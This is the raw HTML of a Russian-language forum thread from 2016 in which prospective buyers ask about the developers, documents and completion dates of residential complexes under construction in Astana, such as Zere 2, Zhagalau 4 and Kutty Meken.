border: 0px; font-family: Roboto, Arial, sans-serif; font-size: 15px; line-height: 20px; background-color: rgb(255, 255, 255);">Инфа от 10.2015 года,&nbsp;https://news.mail.ru/society/23625085/?frommail=1</p>		</div>
         </div>
</li>
<li class="Item Comment Alt" id="Comment_24001">
   <div class="Comment">
      <div class="Meta">
                  <span class="Author">
            <a href="/profile/4019/pok">pok</a>         </span>
         <span class="DateCreated">
            <a href="/discussion/comment/24001#Comment_24001" class="Permalink" name="Item_34" rel="nofollow">March 2016</a>         </span>
                  <div class="CommentInfo">
                     </div>
               </div>
      <div class="Message">
			Здравствуйте! Посоветуйте пожалуйста по жк Зере2. Хотела заложит. Как там с докум и сроком. Но оказывается они должни 15 сдать все их жк зере1,2. Алтын уя, марсель1. Может др жк посоветуете? Заранее всем спасибо.<br />		</div>
         </div>
</li>
<li class="Item Comment" id="Comment_24509">
   <div class="Comment">
      <div class="Meta">
                  <span class="Author">
            <a href="/profile/3256/Gul">Gul</a>         </span>
         <span class="DateCreated">
            <a href="/discussion/comment/24509#Comment_24509" class="Permalink" name="Item_35" rel="nofollow">March 2016</a>         </span>
                  <div class="CommentInfo">
                     </div>
               </div>
      <div class="Message">
			добрый день!&nbsp; хотели узнать про ЖК&nbsp; Талисман и ЭКОДОМ, есть ли здесь вложившие на эти объекты? стоит ли рисковать?&nbsp;&nbsp; Думали&nbsp; про Жагалау 4...увы передумали...<br>		</div>
         </div>
</li>
<li class="Item Comment Alt" id="Comment_24525">
   <div class="Comment">
      <div class="Meta">
                  <span class="Author">
            <a href="/profile/4163/Alti">Alti</a>         </span>
         <span class="DateCreated">
            <a href="/discussion/comment/24525#Comment_24525" class="Permalink" name="Item_36" rel="nofollow">March 2016</a>         </span>
                  <div class="CommentInfo">
                     </div>
               </div>
      <div class="Message">
			Здравствуйте! Кто слышал про ЖК Happy House ,    строит тоо Урбан групп ???? Желаем вложиться,  но как всегда но ...		</div>
         </div>
</li>
<li class="Item Comment" id="Comment_24860">
   <div class="Comment">
      <div class="Meta">
                  <span class="Author">
            <a href="/profile/4210/GGS">GGS</a>         </span>
         <span class="DateCreated">
            <a href="/discussion/comment/24860#Comment_24860" class="Permalink" name="Item_37" rel="nofollow">April 2016</a>         </span>
                  <div class="CommentInfo">
                     </div>
               </div>
      <div class="Message">
			Здравствуйте! Хочу вложиться в ЖК КУТТЫ МЕКЕН. Кто нибудь что знает про это ЖК? Кто застройщик? Документы в порядке ли?		</div>
         </div>
</li>
<li class="Item Comment Alt" id="Comment_24872">
   <div class="Comment">
      <div class="Meta">
                  <span class="Author">
            <a href="/profile/4212/Ali_AsT">Ali_AsT</a>         </span>
         <span class="DateCreated">
            <a href="/discussion/comment/24872#Comment_24872" class="Permalink" name="Item_38" rel="nofollow">April 2016</a>         </span>
                  <div class="CommentInfo">
                     </div>
               </div>
      <div class="Message">
			Я дольщик в Зере 2 док-ты смотрел в этом году, вроде все нормально, земельный участок в собственности. Обещает к концу этого году построить, со ссылкой: край 1-2 квартал 2017 года.		</div>
         </div>
</li>
<li class="Item Comment" id="Comment_24888">
   <div class="Comment">
      <div class="Meta">
                  <span class="Author">
            <a href="/profile/4215/Talan">Talan</a>         </span>
         <span class="DateCreated">
            <a href="/discussion/comment/24888#Comment_24888" class="Permalink" name="Item_39" rel="nofollow">April 2016</a>         </span>
                  <div class="CommentInfo">
                     </div>
               </div>
      <div class="Message">
			Кто нибудь знает про ЖК Куршевель на левом берегу?		</div>
         </div>
</li>
<li class="Item Comment Alt" id="Comment_24947">
   <div class="Comment">
      <div class="Meta">
                  <span class="Author">
            <a href="/profile/4232/Valentina">Valentina</a>         </span>
         <span class="DateCreated">
            <a href="/discussion/comment/24947#Comment_24947" class="Permalink" name="Item_40" rel="nofollow">April 2016</a>         </span>
                  <div class="CommentInfo">
                     </div>
               </div>
      <div class="Message">
			GGS здравствуйте, вы вложились или нет? Мы тоже хотим, цена очень привлекательная, но ещё думаем.		</div>
         </div>
</li>
<li class="Item Comment" id="Comment_24990">
   <div class="Comment">
      <div class="Meta">
                  <span class="Author">
            <a href="/profile/4210/GGS">GGS</a>         </span>
         <span class="DateCreated">
            <a href="/discussion/comment/24990#Comment_24990" class="Permalink" name="Item_41" rel="nofollow">April 2016</a>         </span>
                  <div class="CommentInfo">
                     </div>
               </div>
      <div class="Message">
			Valentina,хотел уже вложиться в Кутты Мекен,но передумал...		</div>
         </div>
</li>
<li class="Item Comment Alt" id="Comment_25018">
   <div class="Comment">
      <div class="Meta">
                  <span class="Author">
            <a href="/profile/3251/As8888">As8888</a>         </span>
         <span class="DateCreated">
            <a href="/discussion/comment/25018#Comment_25018" class="Permalink" name="Item_42" rel="nofollow">April 2016</a>         </span>
                  <div class="CommentInfo">
                     </div>
               </div>
      <div class="Message">
			GGS почему не вложился? 		</div>
         </div>
</li>
<li class="Item Comment" id="Comment_25086">
   <div class="Comment">
      <div class="Meta">
                  <span class="Author">
            <a href="/profile/2802/vip">vip</a>         </span>
         <span class="DateCreated">
            <a href="/discussion/comment/25086#Comment_25086" class="Permalink" name="Item_43" rel="nofollow">April 2016</a>         </span>
                  <div class="CommentInfo">
                     </div>
               </div>
      <div class="Message">
			наша состоения день за днем ухудшается<br />я про жагалау 4<br />уже 2 года ждем нет изменение		</div>
         </div>
</li>
<li class="Item Comment Alt" id="Comment_25602">
   <div class="Comment">
      <div class="Meta">
                  <span class="Author">
            <a href="/profile/4354/Aika84">Aika84</a>         </span>
         <span class="DateCreated">
            <a href="/discussion/comment/25602#Comment_25602" class="Permalink" name="Item_44" rel="nofollow">May 2016</a>         </span>
                  <div class="CommentInfo">
                     </div>
               </div>
      <div class="Message">
			Пожалуйста, напишите отдел продаж ЖК Зере 2<br>		</div>
         </div>
</li>
<li class="Item Comment" id="Comment_26302">
   <div class="Comment">
      <div class="Meta">
                  <span class="Author">
            <a href="/profile/4468/lediDi">lediDi</a>         </span>
         <span class="DateCreated">
            <a href="/discussion/comment/26302#Comment_26302" class="Permalink" name="Item_45" rel="nofollow">June 2016</a>         </span>
                  <div class="CommentInfo">
                     </div>
               </div>
      <div class="Message">
			Всем привет! В би ай дорого..в рассрочку не дают(только до оконч.срока)..хотя учитывая кризис могли бы и дать.Подскажите пожалуйста про Сити лэйк		</div>
         </div>
</li>
<li class="Item Comment Alt" id="Comment_26304">
   <div class="Comment">
      <div class="Meta">
                  <span class="Author">
            <a href="/profile/2802/vip">vip</a>         </span>
         <span class="DateCreated">
            <a href="/discussion/comment/26304#Comment_26304" class="Permalink" name="Item_46" rel="nofollow">June 2016</a>         </span>
                  <div class="CommentInfo">
                     </div>
               </div>
      <div class="Message">
			всем привет<br />выкладывайте на Жагалау 4<br />у нас стройка кепит на 7 лет рассрочка<br />без процент, <br />смотрите сами на стройке <br />ждем вас :* 		</div>
         </div>
</li>
<li class="Item Comment" id="Comment_26316">
   <div class="Comment">
      <div class="Meta">
                  <span class="Author">
            <a href="/profile/4469/Asl">Asl</a>         </span>
         <span class="DateCreated">
            <a href="/discussion/comment/26316#Comment_26316" class="Permalink" name="Item_47" rel="nofollow">June 2016</a>         </span>
                  <div class="CommentInfo">
                     </div>
               </div>
      <div class="Message">
			vip когда пишут так не грамотно то точно возникают сомнения		</div>
         </div>
</li>
<li class="Item Comment Alt" id="Comment_26317">
   <div class="Comment">
      <div class="Meta">
                  <span class="Author">
            <a href="/profile/4469/Asl">Asl</a>         </span>
         <span class="DateCreated">
            <a href="/discussion/comment/26317#Comment_26317" class="Permalink" name="Item_48" rel="nofollow">June 2016</a>         </span>
                  <div class="CommentInfo">
                     </div>
               </div>
      <div class="Message">
			тема вообще о другом о дольщиках, так пишем про это		</div>
         </div>
</li>
<li class="Item Comment" id="Comment_26325">
   <div class="Comment">
      <div class="Meta">
                  <span class="Author">
            <a href="/profile/1921/Batahulya">Batahulya</a>         </span>
         <span class="DateCreated">
            <a href="/discussion/comment/26325#Comment_26325" class="Permalink" name="Item_49" rel="nofollow">June 2016</a>         </span>
                  <div class="CommentInfo">
                     </div>
               </div>
      <div class="Message">
			<div><br></div>		</div>
         </div>
</li>
<li class="Item Comment Alt" id="Comment_26326">
   <div class="Comment">
      <div class="Meta">
                  <span class="Author">
            <a href="/profile/1921/Batahulya">Batahulya</a>         </span>
         <span class="DateCreated">
            <a href="/discussion/comment/26326#Comment_26326" class="Permalink" name="Item_50" rel="nofollow">June 2016</a>         </span>
                  <div class="CommentInfo">
                     </div>
               </div>
      <div class="Message">
			Друзья, по каждому ЖК тут есть свои ветки, прошу писать туда!!!!!!!!!!!!!!Прошу не засорять эфир и писать о том, как приобрести жилье по ДДУ, с самого начала и до победного конца!!!		</div>
         </div>
</li>
<li class="Item Comment" id="Comment_26493">
   <div class="Comment">
      <div class="Meta">
                  <span class="Author">
            <a href="/profile/4468/lediDi">lediDi</a>         </span>
         <span class="DateCreated">
            <a href="/discussion/comment/26493#Comment_26493" class="Permalink" name="Item_51" rel="nofollow">June 2016</a>         </span>
                  <div class="CommentInfo">
                     </div>
               </div>
      <div class="Message">
			Подскажите что надо для начала? &gt;:D&lt; Что надо знать чтобы не обманули? Просить разрешения на стройку?		</div>
         </div>
</li>
</ul>
<div class="P"><div  id="PagerAfter" class="Pager NumberedPager"><span class="Previous">‹</span><a href="/discussion/161/nachinayuschim-dolschikam/p1" class="Highlight">1</a><a href="/discussion/161/nachinayuschim-dolschikam/p2">2</a><a href="/discussion/161/nachinayuschim-dolschikam/p2" class="Next">›</a></div></div>   <div class="Foot">
      <a href="/entry/signin?Target=discussion%2F161%2Fnachinayuschim-dolschikam%2Fp1%3Fpost%23Form_Body" class="TabLink SignInPopup">Комментировать</a> 
   </div>
   </div>
         <div id="Panel">
		 <!--<center><a rel="nofollow" href="https://go.cityclub.finance/click-CQPDMVDT-KHEQCMFV?bt=25&tl=1"><img src="https://bari.kz/ads/051_09-250-x-250.jpg"></a></center><br/>
		 <center><img src="https://24ho.ru/flag-counter/load/jp/"></center>-->
		 <a href="/post/discussion/12" class="BigButton NewDiscussion">Начать новую тему</a><div class="Box GuestBox">
   <h4></h4>
   <p>Уже зарегистрированы? Чтобы пообщаться с форумчанами, нажмите на одну из кнопок:</p>
      
   <div class="P"><a href="/entry/signin?Target=discussion%2F161%2Fnachinayuschim-dolschikam%2Fp1" class="Button SignInPopup">Войти</a> <a href="/entry/register?Target=discussion%2F161%2Fnachinayuschim-dolschikam%2Fp1" class="Button ApplyButton">Зарегистрироваться</a></div>   </div><!--AptAd dummy--><div class="Box BoxCategories">
   <h4><a href="/categories/all">Категории</a></h4>
   <ul class="PanelInfo PanelCategories">
      <li><span><strong><a href="/discussions">Все темы</a></strong><span class="Count">266</span></span></li>
<li class="Depth1"><strong><a href="/categories/astana-zhilye-kompleksy">г.Астана - жилые комплексы</a></strong><span class="Count">122</span></li>
<li class="Depth1"><strong><a href="/categories/almaty-zhilye-kompleksy">г.Алматы - жилые комплексы</a></strong><span class="Count">3</span></li>
<li class="Depth1"><strong><a href="/categories/other">Другие темы</a></strong><span class="Count">84</span></li>
<li class="Depth2"><strong><a href="/categories/health">↳ Здоровый образ жизни</a></strong><span class="Count">62</span></li>
<li class="Depth1"><strong><a href="/categories/kupit-prodat-arendovat">Купить/Продать/Арендовать недвижимость</a></strong><span class="Count">57</span></li>
<li class="Depth2"><strong><a href="/categories/kupit-prodat-nedvizhimost-v-astane">↳ Купить/Продать недвижимость в г. Астана</a></strong><span class="Count">14</span></li>
<li class="Depth2"><strong><a href="/categories/arenda-nedvizhimosti-v-astane">↳ Аренда недвижимости в г. Астана</a></strong><span class="Count">0</span></li>
<li class="Depth2"><strong><a href="/categories/kupit-prodat-nedvizhimost-v-almate">↳ Купить/Продать недвижимость в г. Алматы</a></strong><span class="Count">0</span></li>
<li class="Depth2"><strong><a href="/categories/arenda-nedvizhimosti-v-almate">↳ Аренда недвижимости в г. Алматы</a></strong><span class="Count">0</span></li>
<li class="Depth2"><strong><a href="/categories/kupit-prodat-nedvizhimost-v-drugih-gorodah">↳ Купить/Продать недвижимость в других городах</a></strong><span class="Count">0</span></li>
<li class="Depth2"><strong><a href="/categories/arenda-nedvizhimosti-v-karagande">↳ Аренда недвижимости в других городах</a></strong><span class="Count">0</span></li>
<li class="Depth2 Active"><strong><a href="/categories/stroitelstvo">↳ Строительство и ремонт, прочее</a></strong><span class="Count">28</span></li>
<li class="Depth2"><strong><a href="/categories/novye-zhk">↳ Новые жилые комплексы (для добавления)</a></strong><span class="Count">3</span></li>
   </ul>
</div>
   


		 <div class="Box BoxCategories">
<ul class="PanelInfo PanelCategories">
<li class="Depth1"><strong>Недавние коментарии по основным темам</strong><span class="Count">:</span></li>
<li class="Depth2"><strong><a href="/search?Search=ЖК+Шыгыс">ЖК "Шыгыс"</a></strong><span class="Count">-></span></li>
<li class="Depth2"><strong><a href="/search?Search=ЖК+Жагалау">ЖК "Жагалау"</a></strong><span class="Count">-></span></li>
<li class="Depth2"><strong><a href="/search?Search=ТОО+Каонтек">ТОО "Каонтек"</a></strong><span class="Count">-></span></li>
<li class="Depth2"><strong><a href="/search?Search=ЖК+Отан">ЖК "Отан"</a></strong><span class="Count">-></span></li>
<li class="Depth2"><strong><a href="/search?Search=ЖК+Коркем+Тауэр">ЖК "Коркем Тауэр"</a></strong><span class="Count">-></span></li>
<li class="Depth2"><strong><a href="/search?Search=ЖК+За+рекой">ЖК "За рекой"</a></strong><span class="Count">-></span></li>
<li class="Depth2"><strong><a href="/search?Search=ЖК+Террая">ЖК "Террая"</a></strong><span class="Count">-></span></li>
<li class="Depth2"><strong><a href="/search?Search=ЖК+Family+Park">ЖК "Family Park"</a></strong><span class="Count">-></span></li>
<li class="Depth2"><strong><a href="/search?Search=ЖК+Royal+Expo">ЖК "Royal Expo Apartments"</a></strong><span class="Count">-></span></li>
<li class="Depth2"><strong><a href="/search?Search=ЖК+Аспан">ЖК "Аспан"</a></strong><span class="Count">-></span></li>
<li class="Depth2"><strong><a href="/search?Search=ЖК+Табысты">ЖК "Табысты"</a></strong><span class="Count">-></span></li>
<li class="Depth2"><strong><a href="/search?Search=Стройкласс">ТОО "Стройкласс"</a></strong><span class="Count">-></span></li>
<li class="Depth2"><strong><a href="/search?Search=ЖК+Венский+квартал">ЖК "Венский квартал"</a></strong><span class="Count">-></span></li>
<li class="Depth2"><strong><a href="/search?Search=ЖК+Лазурный+берег+Астана">ЖК "Лазурный берег"</a></strong><span class="Count">-></span></li>
<li class="Depth2"><strong><a href="/search?Search=Проблемные+ЖК+Астаны">Другие проблемные ЖК в Астане</a></strong><span class="Count">-></span></li>


<ul class="PanelInfo PanelCategories">
<li class="Depth1"><strong></strong><span class="Count"></span></li>
<li class="Depth2"><a href="/discussion/690/vitamin-d3-10-000-me-klyuch-k-zdorovyu-i-dolgoletiyu">Витамин D3 10 000 МЕ: Ключ к Здоровью и Долголетию</a><span class="Count">-></span></li>
<li class="Depth2"><a href="/discussion/724/voshititelnyy-mir-omega-3-kak-norwegian-fish-oil-transformiruet-vashe-zdorove">Восхитительный Мир Омега-3: Как Norwegian Fish Oil Трансформирует Ваше Здоровье</a><span class="Count">-></span></li>
<li class="Depth2"><a href="/discussion/719/ultra-men-nutraxin-vash-put-k-novomu-urovnyu-zdorovya-i-energii">ULTRA MEN Nutraxin: Ваш Путь к Новому Уровню Здоровья и Энергии</a><span class="Count">-></span></li>
<li class="Depth2"><a href="/discussion/730/urisan-forte-prirodnaya-zaschita-dlya-vashih-sustavov-i-pischevareniya">Урисан Форте: Природная Защита для Ваших Суставов и Пищеварения</a><span class="Count">-></span></li>
<li class="Depth2"><a href="/discussion/716/akuliy-zhir-i-omega-3-sekrety-prirody-dlya-zdorovya-i-dolgoletiya">Акулий Жир и Омега-3: Секреты Природы для Здоровья и Долголетия</a><span class="Count">-></span></li>
<li class="Depth2"><a href="/discussion/742/l-glutamin-klyuch-k-vosstanovleniyu-i-energii">L-Глутамин: Ключ к Восстановлению и Энергии</a><span class="Count">-></span></li>
<li class="Depth2"><a href="/discussion/689/selen-met%F0%98onin-100-mkg-moschnyy-antioksidant-dlya-vashego-zdorovya">Селен МетИонин 100 мкг: Мощный Антиоксидант для Вашего Здоровья</a><span class="Count">-></span></li>
<li class="Depth2"><a href="/discussion/708/vitamin-d3-put-k-zdorovyu-cherez-solnechnyy-svet">Витамин D3: Путь к Здоровью через Солнечный Свет</a><span class="Count">-></span></li>
<li class="Depth2"><a href="/discussion/711/vitamin-keratin-formula-nutraxin-sovershenstvo-uhoda-za-volosami-kozhey-i-nogtyami">Витамин Кератин Формула Nutraxin: Совершенство ухода за волосами, кожей и ногтями</a><span class="Count">-></span></li>
<li class="Depth2"><a href="/discussion/741/thyroid-s-60-mg-naturalnoe-reshenie-dlya-zdorovya-schitovidnoy-zhelezy">Thyroid-S 60 мг: Натуральное Решение для Здоровья Щитовидной Железы</a><span class="Count">-></span></li>
<li class="Depth2"><a href="/discussion/688/unikalnyy-kompleks-aminokislot">Уникальный комплекс аминокислот</a><span class="Count">-></span></li>
<li class="Depth2"><a href="/discussion/713/berberin-500-mg-berberine-turmeric-universalnyy-kompleks-dlya-zdorovya-i-dolgoletiya">Берберин 500 мг (Berberine + Turmeric): Универсальный Комплекс для Здоровья и Долголетия</a><span class="Count">-></span></li>
<li class="Depth2"><a href="/discussion/731/morskoy-kollagen-hav-of-copenhagen-kak-priroda-i-nauka-sozdayut-krasotu-i-zdorove">Морской Коллаген HAV of Copenhagen: Как Природа и Наука Создают Красоту и Здоровье</a><span class="Count">-></span></li>
<li class="Depth2"><a href="/discussion/714/l-tirozin-mnogoobrazie-poleznyh-svoystv-dlya-fizicheskogo-i-psihicheskogo-zdorovya">L-Тирозин: Многообразие Полезных Свойств для Физического и Психического Здоровья</a><span class="Count">-></span></li>
<li class="Depth2"><a href="/discussion/694/cink-pikolinat-25-mg-ot-maxler-pochemu-etot-produkt-neobhodim-dlya-vashego-zdorovya">Цинк Пиколинат 25 мг от Maxler: Почему Этот Продукт Необходим для Вашего Здоровья</a><span class="Count">-></span></li>
<li class="Depth2"><a href="/discussion/747/l-arginin-klyuch-k-zdorovyu-i-energii">L-Аргинин: Ключ к Здоровью и Энергии</a><span class="Count">-></span></li>
<li class="Depth2"><a href="/discussion/704/magniy-citrat-magniya-250-mg-vazhnyy-mineral-dlya-zdorovya-i-dolgoletiya">Магний (цитрат магния) 250 мг: Важный Минерал для Здоровья и Долголетия</a><span class="Count">-></span></li>
<li class="Depth2"><a href="/discussion/733/mio-%F0%98nozitol-prirodnoe-reshenie-dlya-podderzhki-reproduktivnogo-zdorovya-i-gormonalnogo-balansa">Мио-Инозитол: Природное Решение для Поддержки Репродуктивного Здоровья и Гормонального Баланса</a><span class="Count">-></span></li>
<li class="Depth2"><a href="/discussion/693/norwegian-fish-oil-omega-3-maslo-krilya-s-astaksantinom-polnyy-obzor-polz-i-preimuschestv">Norwegian Fish Oil Омега-3 Масло Криля с Астаксантином: Полный Обзор Польз и Преимуществ</a><span class="Count">-></span></li>
<li class="Depth2"><a href="/discussion/722/kurkumin-usovershenstvovannaya-formula-puteshestvie-v-mir-zdorovya-i-dolgoletiya">Куркумин Усовершенствованная Формула: Путешествие в Мир Здоровья и Долголетия</a><span class="Count">-></span></li>
<li class="Depth2"><a href="/discussion/729/vitamin-c-neytralnyy-vash-%F0%98dealnyy-partner-dlya-podderzhki-%F0%98mmunnoy-sistemy">Витамин C+ Нейтральный: Ваш Идеальный Партнер для Поддержки Иммунной Системы</a><span class="Count">-></span></li>
<li class="Depth2"><a href="/discussion/737/metilfolat-400-mkg-proryv-v-mire-vitaminov-b9-ot-snt">Метилфолат 400 мкг: Прорыв в Мире Витаминов B9 от SNT</a><span class="Count">-></span></li>
<li class="Depth2"><a href="/discussion/717/folievaya-kislota-udivitelnye-sekrety-vitamina-b9-dlya-zhizni-i-zdorovya">Фолиевая Кислота: Удивительные Секреты Витамина B9 для Жизни и Здоровья</a><span class="Count">-></span></li>
<li class="Depth2"><a href="/discussion/712/aminohelatnoe-zhelezo-gentle-iron-kak-pravilno-vospolnit-deficit-zheleza">АминоХелатное Железо Gentle Iron: Как Правильно Восполнить Дефицит Железа</a><span class="Count">-></span></li>
<li class="Depth2"><a href="/discussion/691/vitamin-d3-5000-me-klyuch-k-zdorovyu-i-blagopoluchiyu">Витамин D3 5000 МЕ: Ключ к Здоровью и Благополучию</a><span class="Count">-></span></li>
<li class="Depth2"><a href="/discussion/743/vitamin-d3-i-k2-sekrety-zdorovya-i-dolgoletiya">Витамин D3 и K2: Секреты Здоровья и Долголетия</a><span class="Count">-></span></li>
<li class="Depth2"><a href="/discussion/706/norwegian-fish-oil-astaksantin-krilya-s-morskimi-fosfolipidami-prirodnyy-antioksidant-dlya-zdorovya">Norwegian Fish Oil Астаксантин Криля с Морскими Фосфолипидами: Природный Антиоксидант для Здоровья</a><span class="Count">-></span></li>
<li class="Depth2"><a href="/discussion/721/vitaminnyy-kompleks-v-complex-ot-nutraxin-puteshestvie-v-mir-energii-i-balansa">Витаминный Комплекс «В-COMPLEX» от Nutraxin: Путешествие в Мир Энергии и Баланса</a><span class="Count">-></span></li>
<li class="Depth2"><a href="/discussion/692/norwegian-fish-oil-omega-3-forte-vse-preimuschestva-omega-3-dlya-vashego-zdorovya">Norwegian Fish Oil Омега-3 Форте: Все Преимущества Омега-3 для Вашего Здоровья</a><span class="Count">-></span></li>
<li class="Depth2"><a href="/discussion/748/metilfolat-klyuch-k-optimalnomu-zdorovyu-i-kognitivnoy-funkcii">Метилфолат: Ключ к Оптимальному Здоровью и Когнитивной Функции</a><span class="Count">-></span></li>
<li class="Depth2"><a href="/discussion/735/norvezhskiy-morskoy-gidrolizirovannyy-kollagen-put-k-zdorovym-sustavam-i-gibkosti">Норвежский Морской Гидролизированный Коллаген: Путь к Здоровым Суставам и Гибкости</a><span class="Count">-></span></li>
<li class="Depth2"><a href="/discussion/739/vitamin-d3-k2-%F0%98dealnaya-para-dlya-podderzhki-zdorovya-i-blagopoluchiya">Витамин D3+K2: Идеальная Пара для Поддержки Здоровья и Благополучия</a><span class="Count">-></span></li>
<li class="Depth2"><a href="/discussion/710/multipleks-polivitaminnyy-kompleks-kotoryy-podderzhivaet-zdorove-na-kazhdom-etape-zhizni">Мультиплекс: Поливитаминный комплекс, который поддерживает здоровье на каждом этапе жизни</a><span class="Count">-></span></li>
<li class="Depth2"><a href="/discussion/740/taurin-1000-mg-ot-maxler-vseobemlyuschiy-putevoditel-po-preimuschestvam-i-effektivnosti">Таурин 1000 мг от Maxler: Всеобъемлющий Путеводитель по Преимуществам и Эффективности</a><span class="Count">-></span></li>
<li class="Depth2"><a href="/discussion/734/alfa-lipoevaya-kislota-mnogogrannyy-zaschitnik-zdorovya-i-dolgoletiya">Альфа-Липоевая Кислота: Многогранный Защитник Здоровья и Долголетия</a><span class="Count">-></span></li>
<li class="Depth2"><a href="/discussion/726/kletchatka-diettfiber-put-k-zdorovyu-i-blagopoluchiyu-cherez-optimalnoe-pischevarenie">Клетчатка Diettfiber: Путь к Здоровью и Благополучию через Оптимальное Пищеварение</a><span class="Count">-></span></li>
<li class="Depth2"><a href="/discussion/728/lecitin-podsolnechnikovyy-universalnyy-pomoschnik-v-podderzhanii-zdorovya">Лецитин Подсолнечниковый: Универсальный Помощник в Поддержании Здоровья</a><span class="Count">-></span></li>
<li class="Depth2"><a href="/discussion/738/unikalnyy-mineralno-vitaminnyy-kompleks-optimalnoe-reshenie-dlya-zdorovya-i-blagopoluchiya">Уникальный Минерально-Витаминный Комплекс: Оптимальное Решение для Здоровья и Благополучия</a><span class="Count">-></span></li>
<li class="Depth2"><a href="/discussion/703/vitamin-k2-i-kollagen-kak-eti-sostavlyayuschie-sposobstvuyut-zdorovyu-vashego-tela">Витамин К2 и Коллаген: Как Эти Составляющие Способствуют Здоровью Вашего Тела</a><span class="Count">-></span></li>
<li class="Depth2"><a href="/discussion/702/sideral-forte-%F0%98dealnyy-pomoschnik-v-borbe-s-zhelezodeficitom">СидерАЛ Форте: Идеальный Помощник в Борьбе с Железодефицитом</a><span class="Count">-></span></li>
<li class="Depth2"><a href="/discussion/701/norwegian-fish-oil-omega-3-zhevatelnye-kapsuly-s-vitaminom-d-kak-prostoe-sredstvo-obespechivaet-zdor">Norwegian Fish Oil Омега-3 Жевательные Капсулы с Витамином D: Как Простое Средство Обеспечивает Здор</a><span class="Count">-></span></li>
<li class="Depth2"><a href="/discussion/700/nalemarin-put-k-zdorovyu-i-dolgoletiyu-s-morskoy-kapustoy">Налемарин: Путь к Здоровью и Долголетию с Морской Капустой</a><span class="Count">-></span></li>
<li class="Depth2"><a href="/discussion/699/armolipid-800-mg-vash-nadezhnyy-partner-v-podderzhke-serdechno-sosudistogo-zdorovya">Армолипид 800 мг: Ваш Надежный Партнер в Поддержке Сердечно-Сосудистого Здоровья</a><span class="Count">-></span></li>
<li class="Depth2"><a href="/discussion/698/vitamin-e-150-mg-vasha-luchshaya-zaschita-ot-stareniya-i-zabolevaniy">Витамин E 150 мг: Ваша Лучшая Защита от Старения и Заболеваний</a><span class="Count">-></span></li>
<li class="Depth2"><a href="/discussion/697/kalmag-standart-poroshok-200-g-klyuch-k-zdorovyu-kostey-i-nervnoy-sistemy">КальМаг Стандарт Порошок 200 г: Ключ к Здоровью Костей и Нервной Системы</a><span class="Count">-></span></li>
<li class="Depth2"><a href="/discussion/696/hrom-pikolinat-200-mkg-90-tabletok-uvelichenie-energeticheskogo-urovnya-i-uluchshenie-metabolizma">Хром Пиколинат 200 мкг (90 таблеток): Увеличение энергетического уровня и улучшение метаболизма</a><span class="Count">-></span></li>
<li class="Depth2"><a href="/discussion/695/vitamin-v-max-n-90-kapsul-polnyy-kompleks-vitaminov-gruppy-b-dlya-vashego-zdorovya">Витамин В-Max N 90 капсул: Полный комплекс витаминов группы B для вашего здоровья</a><span class="Count">-></span></li>
<li class="Depth2"><a href="/discussion/723/maslo-pecheni-%F0%98slandskoy-treski-puteshestvie-v-mir-omega-3-s-norwegian-fish-oil">Масло Печени Исландской Трески: Путешествие в Мир Омега-3 с Norwegian Fish Oil</a><span class="Count">-></span></li>
<li class="Depth2"><a href="/discussion/744/vitamin-a-polnyy-gid-po-preimuschestvam-i-%F0%98spolzovaniyu">Витамин А: Полный Гид по Преимуществам и Использованию</a><span class="Count">-></span></li>
<li class="Depth2"><a href="/discussion/707/vitamin-c-v-zhevatelnyh-tabletkah-s-max-s-bioflavonoidami-novyy-uroven-antioksidantnoy-zaschity">Витамин C в Жевательных Таблетках S-Max с Биофлавоноидами: Новый Уровень Антиоксидантной Защиты</a><span class="Count">-></span></li>
<li class="Depth2"><a href="/discussion/725/koenzim-q10-vash-personalnyy-%F0%98nzhener-energii-i-molodosti">Коэнзим Q10: Ваш Персональный Инженер Энергии и Молодости</a><span class="Count">-></span></li>
<li class="Depth2"><a href="/discussion/749/yod-osnovnoy-mikroelement-dlya-zdorovya-i-zhizni">Йод: Основной Микроэлемент для Здоровья и Жизни</a><span class="Count">-></span></li>
<li class="Depth2"><a href="/discussion/745/lipideks-%F0%98nnovacionnyy-podhod-k-kontrolyu-holesterina-i-lipidnogo-balansa">Липидекс: Инновационный Подход к Контролю Холестерина и Липидного Баланса</a><span class="Count">-></span></li>
<li class="Depth2"><a href="/discussion/718/biotin-vitamin-krasoty-i-zdorovya-v-kazhdoy-tabletke">Биотин: Витамин Красоты и Здоровья в Каждой Таблетке</a><span class="Count">-></span></li>
<li class="Depth2"><a href="/discussion/720/vitamin-d3-drops-ot-shiffa-home-blic-ekspediciya-v-mir-zdorovya-mladencev">Витамин D3 Drops от Shiffa Home: Блиц-экспедиция в Мир Здоровья Младенцев</a><span class="Count">-></span></li>
<li class="Depth2"><a href="/discussion/746/med-v-helatnoy-forme-rol-i-potrebnost-dlya-zdorovya">Медь в Хелатной Форме: Роль и Потребность для Здоровья</a><span class="Count">-></span></li>
<li class="Depth2"><a href="/discussion/709/kollagen-nutraxin-polnyy-put-k-molodosti-i-zdorovyu">Коллаген Nutraxin: Полный Путь к Молодости и Здоровью</a><span class="Count">-></span></li>
<li class="Depth2"><a href="/discussion/736/ashvaganda-sekret-zdorovya-i-sbalansirovannogo-zhizni-ot-vital-pharma">Ашваганда: Секрет Здоровья и Сбалансированного Жизни от Vital Pharma</a><span class="Count">-></span></li>
<li class="Depth2"><a href="/discussion/732/vitamin-v12-klyuch-k-energii-zdorovyu-i-dolgoletiyu">Витамин В12: Ключ к Энергии, Здоровью и Долголетию</a><span class="Count">-></span></li>
<li class="Depth2"><a href="/discussion/727/betakarotin-n90-kompleksnaya-podderzhka-zreniya-i-kozhi-s-peredovymi-tehnologiyami">Бетакаротин N90: Комплексная Поддержка Зрения и Кожи с Передовыми Технологиями</a><span class="Count">-></span></li>
<li class="Depth2"><a href="/discussion/715/magniy-i-vitamin-b6-%F0%98dealnoe-sochetanie-dlya-vashego-zdorovya">Магний и Витамин B6: Идеальное Сочетание для Вашего Здоровья</a><span class="Count">-></span></li>
   </ul>

   </ul>
</div>



		 
		 </div>
      </div>
      <div id="Foot">

			<!-- Various definitions for Javascript //-->
<div id="Definitions" style="display: none;">
<input type="hidden" id="ImageResized" value="Изображение было уменьшено. Кликните для увеличения." />
<input type="hidden" id="DiscussionID" value="161" />
<input type="hidden" id="FormatEmoticons" value="1" />
<input type="hidden" id="AnalyticsTask" value="tick" />
<input type="hidden" id="ExpandActiveOnLoad" value="" />
<input type="hidden" id="InformMessageStack" value="W3siQ3NzQ2xhc3MiOiJEaXNtaXNzYWJsZSBBdXRvRGlzbWlzcyIsIk1lc3NhZ2UiOiIifV0=" />
<input type="hidden" id="TransportError" value="Произошла ошибка при обработке запроса &lt;br /&gt; сервер вернул следующее сообщение: %s" />
